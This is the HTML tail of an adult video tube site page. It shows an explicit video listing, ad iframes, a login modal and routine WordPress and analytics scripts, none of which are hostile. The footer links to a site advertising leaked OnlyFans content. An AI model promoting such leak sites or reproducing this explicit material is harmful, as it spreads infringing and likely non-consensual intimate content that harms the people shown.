<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/A-Home-Office-With-A-Cock-Luna-Star-Alex-Mack.jpg" data-trailer="https://prog-public-ht.project1content.com/82e/f39/79b/3d3/406/4a0/ceb/531/caa/e0b/0d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102809 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-pornstars-parody category-step-mom tag-a-home-office-with-a-cock tag-a-home-office-with-a-cock-alex-mack tag-a-home-office-with-a-cock-anal tag-a-home-office-with-a-cock-brazzers tag-a-home-office-with-a-cock-luna-star tag-a-home-office-with-a-cock-xxx tag-angel-wicky tag-homeporn tag-luna-snow-porn tag-star-wars-porn tag-violet-starr" data-post-id="102809">
<a href="https://porntn.cam/pornstars-parody-a-home-office-with-a-cock-luna-star-alex-mack-luna-snow-porn/" title="Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/A-Home-Office-With-A-Cock-Luna-Star-Alex-Mack.jpg" alt="Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 16</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="33c5921e62" /><input type="hidden" name="_wp_http_referer" value="/tag/hentai-anime/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="33c5921e62" /><input type="hidden" name="_wp_http_referer" value="/tag/hentai-anime/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"cfaf10bf87","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1766075668" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205566420\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"porntn.cam\",\"arch_tag\":\"hentai-anime\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205566420", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.545 seconds, on January 17, 2026 @ 6:45 pm --><!-- need to refresh to see cached version -->